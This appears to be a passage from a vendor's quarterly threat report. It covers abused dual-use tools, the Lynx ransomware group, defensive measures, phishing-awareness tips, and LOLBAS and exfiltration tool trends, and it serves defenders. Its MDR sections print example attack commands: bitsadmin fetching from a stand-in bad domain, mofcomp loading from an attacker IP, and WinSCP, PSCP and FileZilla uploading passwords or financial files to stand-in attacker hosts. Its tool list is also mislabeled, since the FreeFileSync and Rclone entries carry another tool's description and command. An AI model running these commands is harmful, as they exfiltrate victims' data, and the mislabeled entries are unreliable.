Tools like AnyDesk, PowerShell and Cobalt Strike are vital in data management, penetration testing and system maintenance. Their flexibility and accessibility also make them useful tools to be misused by threat actors.

-

AnyDesk

AnyDesk is a remote desktop application designed to provide users with remote access and technical support, facilitating encrypted access and file transfers. AnyDesk is a legitimate utility that is abused by threat actors such as the Akira ransomware group for C2 and data exfiltration. -

PowerShell

Microsoft PowerShell is a powerful command-line shell and scripting language designed for automating tasks and managing Windows systems. Widely used by administrators and security professionals worldwide, it supports automating routine tasks, system management and responses to security incidents. However, its versatility also makes it a target for abuse by attackers who can exploit PowerShell to gain unauthorized access and execute malicious code. The real danger lies in PowerShell's ability to run scripts both from disk and directly in memory, enabling "fileless" malware attacks that are difficult to detect.

Read our MDR team’s account of a PowerShell incident.

-

Cobalt Strike

Cobalt Strike serves as a sophisticated adversary simulation framework, meticulously engineered to replicate the persistent presence of threat actors within network environments. Structured around two pivotal components — an Agent (Beacon) and a Server (Team Server) — Cobalt Strike orchestrates a seamless interaction. The Cobalt Strike Team Server, functioning as a long-term C2 server hosted on the Internet, maintains constant communication with Beacon payloads deployed on victim machines.

While Cobalt Strike is primarily used as a legitimate tool for penetration testers and red teamers to assess the security posture of networks, it has also been exploited by threat actors for nefarious purposes. Instances of its code being leaked online have also occurred, leading to its rapid weaponization by a diverse array of adversaries. This dual nature highlights the importance of vigilance and robust cybersecurity measures to mitigate the risks associated with its misuse.

-

Metasploit

The Metasploit Framework is a freely available penetration testing framework with a wide variety of tools but is also frequently used by malicious entities for the exploitation of vulnerabilities. Its Meterpreter payload, a post-exploitation tool facilitating shell access to a target machine, provides a variety of extensions, including a Mimikatz extension. Its powerful toolset and wide availability mean it can be used by threat groups ranging from cybercrime operations to state-sponsored groups. Metasploit has been used by established malicious groups including LockBit, Cuba ransomware and Turla. -

WinSCP

WinSCP (Windows Secure Copy) is a free open-source client for SFTP, FTP, WebDAV and SCP protocols, designed for Microsoft Windows. It facilitates secure file transfers between local and remote computers, leveraging encrypted protocols like SFTP to ensure data security. However, its capabilities also make it a tool of choice for threat actors. Attackers can use WinSCP to stealthily exfiltrate large volumes of data, upload malware to target servers for further system compromise and gain remote access to execute arbitrary commands or deploy additional malicious software, maintaining persistent control over compromised systems.

In our CylanceMDR Threats and Mitigations section, our CylanceMDR team reviewed the most prevalent tools that could be used for exfiltration in our customer environments. The team found that WinSCP made up 51% of the most commonly abused exfiltration tools found on client systems.



Emerging Group Spotlight – Lynx Ransomware

The Lynx ransomware group first appeared on the threat landscape in July 2024 and quickly accumulated more than 25 victims during the following months. Targeted organizations were split across a wide range of industries and located primarily across North America and Europe.

What is the Lynx Group?

The Lynx group, like many ransomware operators today, uses a double-extortion strategy. After unlawfully accessing a system or network, they first exfiltrate sensitive data before encrypting it, making it inaccessible to the owner. They then threaten to publicly release the data if the ransom isn't paid. When an organization is breached by Lynx, the group publishes a blog post on a leak site — accessible via the public Internet or the dark web, or sometimes both — “naming and shaming” the victim.

Industries and Regions Targeted by Lynx

How Lynx Operates

Lynx maintains both a surface website and a deep web leak site along with a series of mirrored sites located at “.onion” addresses — presumably to ensure uptime should any of their sites be taken offline by law enforcement. They also employ their own encryptor which, upon closer examination by BlackBerry researchers, appears to have been developed from the same codebase as the one used by the infamous INC Ransom group.

To date, a handful of samples related to the encryptor utilized by the Lynx group have been identified in the wild. All samples appear to be written in C++ and lack any form of packing or obfuscation to impede analysis.

Once pre-encryption objectives such as gaining initial access and data exfiltration have been conducted, the ransomware is deployed on the victim's environment. The ransomware itself is designed to be executed via the command-line console, supporting several optional arguments. This enables an attacker to customize their approach for file-encryption to accomplish their goals.

Upon execution, the malware further supports a “--verbose” mode that will print a list of operations the ransomware is conducting as it is dynamically running.

To prevent a victim’s device from becoming inoperable, the malware omits certain file-types and Windows folders from encryption. This serves a dual-use purpose by speeding up encryption and preventing critical Windows programs becoming inaccessible which would “brick” the device and ruin the group’s chance at holding it to ransom.

For a more detailed analysis of this emerging threat, read our full report on Lynx.

-

Risk Mitigation Strategies

New threats and threat groups are constantly evolving and presenting new challenges. Organizations that aim to protect their digital assets must adopt a comprehensive cybersecurity strategy, incorporating robust mitigation measures along with employee training. Here, we explore several key strategies that can be implemented to thwart cyberthreats like those posed by the Lynx ransomware group.

-

Infrastructure Protection

Implementing network segmentation is a foundational step in containing potential breaches.

- Tactic: By dividing the network into distinct segments according to a system classification policy, organizations can create choke points that can limit an attacker’s ability to maneuver, extending protection time and creating more opportunities for the detection of the adversary.

- Example: A major healthcare provider thwarts a cyberattack by isolating its patient data servers from its general use network, ensuring that critical data remains secure even if other parts of the network are compromised.

-

Backup Solutions

Organizations should maintain up-to-date offline copies of data stored in a separate backup infrastructure inaccessible from primary networks.

- Tactic: Maintain a separate backup infrastructure.

- Example: This approach is successfully adopted by a global manufacturing firm which regularly conducts data snapshots and stores them offline, ensuring data integrity and availability even after a ransomware attack.

-

Detection and Response Capabilities

Organizations should monitor for specific indicators; in the case of a Lynx attack, monitor for the appearance of file extensions like ".LYNX" or the creation of files named "README.txt," which is a typical filename given to ransom notes.

- Tactic: Early warning systems can detect unusual data transfer patterns or mass file modifications, allowing a rapid response to potential breaches.

- Example: A financial institution avoids a significant data breach by deploying endpoint detection and response that flagged unauthorized after-hours access to its backup systems.

-

Access Control Monitoring and Management

Access management is a security practice focused on controlling and monitoring access to systems, resources and data within an organization. Implementing comprehensive access control monitoring can help organizations detect and prevent unauthorized access attempts to critical systems.

- Tactic: Deploy detailed logging of all access attempts to sensitive systems and data. Regularly review access logs for suspicious patterns. Implement automated alerts for unusual access behavior. Maintain strict access control lists (ACLs) with regular audits of user permissions.

- Example: A financial services company detects and prevents a potential data breach by identifying unusual access patterns through their monitoring system, which could flag multiple failed login attempts from an authorized user account outside normal working hours.

-

Incident Response Planning

A well-defined incident response (IR) plan enables organizations to react quickly and effectively to cybersecurity incidents, minimizing potential damage and recovery time.

- Tactic: Develop detailed incident response procedures, establish clear roles and responsibilities, maintain updated contact lists for key stakeholders and external resources (law enforcement, incident response firms), and conduct regular tabletop exercises to test response effectiveness.

- Example: A manufacturing company might contain a ransomware incident within hours by following their tested incident response plan, which included immediate system isolation procedures and pre-established communication channels with their incident response team.

-

Supply Chain Security

Assessing the security posture of key products with access to your network is critical.

- Tactic: Implement a supply chain risk management program, a security testing practice for products with access to critical systems, and regularly review third-party access permissions to mitigate supply chain risks.

- Example: A pharmaceutical firm could enhance its supply chain security by conducting thorough security assessments, ensuring that all partners adhered to stringent cybersecurity standards.

-

Proven Defensive Technologies

Using advanced security technologies such as EDR solutions, email filtering and application whitelisting on critical systems can significantly enhance an organization's security posture.

- Tactic: Establish continuous network monitoring and threat hunting capabilities.

- Example: A telecommunications company identifies and neutralizes an advanced persistent threat (APT) through proactive threat hunting.





Operational Security Measures

Regular security awareness training is vital in cultivating a vigilant organizational culture. Topics such as phishing prevention, credential security and remote access security should be emphasized.

- Tactic: Implement a "Spot the Red Flag" training program in which employees receive simulated phishing emails containing common deceptive elements followed by immediate educational feedback explaining each suspicious indicator. Track employee response rates and provide targeted follow-up training based on individual performance metrics.

- Example: An international retailer significantly reduces its phishing incidents by launching a comprehensive training program coupled with a robust patch management system to address vulnerabilities promptly.

- It only takes one employee to click on a malicious link to compromise an organization’s systems and infrastructure. Here’s a sample phishing message to incorporate into your training.

- The sender's email address claims to be from "linkedincdn.com" rather than the official LinkedIn.com domain — this is a classic domain spoofing technique.

- There's a warning banner indicating this is from an external source. This is a helpful security feature that many organizations choose to implement.

- The message uses two classic social engineering tactics. It claims to be from a high-level executive (CISO) at the target’s organization and uses flattery ("have heard great things about you") to encourage engagement.

- The copy contains inconsistent formatting: spelling and grammar irregularities can be found throughout.

- Although the profile photo makes it seem genuine, these can be easily copied off a legitimate profile by anyone who knows how to right click and select “Save Image As.”

- The email’s overall appearance mimics common automated messages emailed to users by social media sites.

- The "Accept" and "View Profile" buttons are likely to be malicious links that could lead to credential harvesting pages or malware downloads.

- The "Unsubscribe" link at the bottom may also be malicious. Phishers often include these to appear legitimate while actually leading users to more harmful content.

Help your employees learn to:

- Verify sender email domains carefully.

- Be suspicious of unsolicited connection requests, particularly from high-ranking executives.

- Never click on buttons or links in suspicious emails — they should instead visit the referenced site by typing the URL directly into their browser.

- Pay attention to security warnings from their email system.

- Be wary of flattery or urgency in unexpected professional networking requests.

Cybercriminals continually refine their cyberattacks to enhance their impact. To defend against these evolving threats, organizations must adopt a forward-looking approach to cybersecurity defense strategies. That includes investing strategically in technologies — such as security monitoring, staff training and incident response — to ensure they are prepared for sophisticated cyberthreats.

Cyber Story Highlight: Coyote Banking Trojan Targets Latin America, Focuses on Brazilian Financial Institutions

CylanceMDR: Threats and Mitigations

Organizations face threats not only from threat actors’ malware, but also from the misuse of legitimate tools. This section highlights the most prevalent threats the CylanceMDR™ team has encountered in customer network environments this quarter, as well as mitigations that organizations can use to strengthen their cyber defenses.

CylanceMDR is our subscription-based MDR service that provides 24x7 monitoring and helps organizations stop sophisticated cyberthreats by filling gaps in security environments.

LOLBAS Activity

LOLBAS refers to built-in Windows system tools and legitimate executables that attackers can abuse for malicious purposes. The term "living off the land" means using tools that are already present in the target environment (“the land”), rather than risk introducing new malware that may trigger security systems and alert the target to the fact they’ve been compromised. The danger of LOLBAS-based attacks lies in their ability to bypass security controls since they use legitimate system tools. This makes detection challenging as system activities may appear normal at first glance.

During this reporting period, the following LOLBAS activity was observed:

- Bitsadmin continues to be the most observed LOLBAS.

- Certutil is the second most-observed, although its use has decreased since the last reporting period.

- Regsvr32, MSHTA and PsExec have also been observed but make up a low percentage of overall activity.

Below, we illustrate an example of malicious LOLBAS usage.

Figure 14: LOLBAS activity, July – September 2024.

File: Bitsadmin.exe

MITRE ATT&CK ID: T1197 | T1105

How It Can Be Abused: Download/upload from or to malicious host (Ingress tool transfer). Can be used to execute malicious process.

Example Command-Line:

bitsadmin /transfer defaultjob1 /download hxxp://baddomain[.]com/bbtest/bbtest C:\Users\<user>\AppData\Local\Temp\bbtest

File: mofcomp.exe

MITRE ATT&CK ID: T1218

How It Can Be Abused: Can be used to install malicious managed object format (MOF) scripts.

MOF statements are parsed by the mofcomp.exe utility and will add the classes and class instances defined in the file to the WMI repository.

Example Command-Line:

mofcomp.exe \\<AttackkerIP>\content\BBwmi[.]mof

Exfiltration Tools

Exfiltration tools are software used to transfer data out of a target environment, often for malicious purposes. This quarter, the CylanceMDR team reviewed the most prevalent tools that could be used for exfiltration (not including RMM tools) in our customer environments.

Figure 15: Percentage of exfiltration tools abused, July – September 2024.

WinSCP

Description: WinSCP is a file transfer client; PuTTY is a secure shell (SSH) client.

Example Command-Line: winscp.exe scp://test: P@ss123[at]EvilHost[.]com:2222/ /upload passwords.txt /defaults=auto

Note: Commonly used with a graphical user interface (GUI).

MITRE ATT&CK ID: T1048

PSCP

Description: PuTTY Secure Copy Protocol (PSCP) is a command-line utility used for transferring files and folders.

Example Command-Line: pscp.exe -P 22 C:\Finances.txt root[at]EvilDomain/tmp

MITRE ATT&CK ID: T1021.004

FileZilla

Description: FileZilla is a well-known file transfer protocol (FTP) tool that can be used across various operating systems.

Example Command-Line: filezilla.exe -u “ftp://test:p@ss1234[at]ftp.test[.]com” -e “put passwords.txt /remote_directory/pass.txt”

MITRE ATT&CK ID: T1071.002

FreeFileSync

Description: PuTTY Secure Copy Protocol (PSCP) is a command-line utility used for transferring files and folders.

Example Command-Line: pscp.exe -P 22 C:\Finances.txt root[at]EvilDomain/tmp

MITRE ATT&CK ID: T1021.004

Rclone

Description: FreeFileSync is a synchronization tool that can be used to manage backups.

Example Command-Line: FreeFileSync.exe google_drive_sync.ffs_batch

Note: The batch file will contain information regarding the file/folder and the location of the GDrive folder e.g., <Left Path=“C:\sensitiveFiles” /> <Right Path=“D:\GoogleDriveFolder” />

MITRE ATT&CK ID: T1567.002

Remote Monitoring and Management Tools

Threat actors abuse RMM tools. These tools provide attackers with an easy way to maintain persistent, simple access to systems and an efficient means of data exfiltration. As noted in our previous Global Threat Intelligence Report, this is the fastest growing category for ransomware groups who use these tools to exfiltrate data from victim environments. During this reporting period, the CylanceMDR team reviewed the most commonly exploited RMM tools seen in our customer environments.

During our analysis, we noted that many customers use multiple RMM tools within their environments, increasing their organization’s attack surface and risk.

Figure 16: This chart illustrates the percentage of attacks executed by abusing leading RMM tools.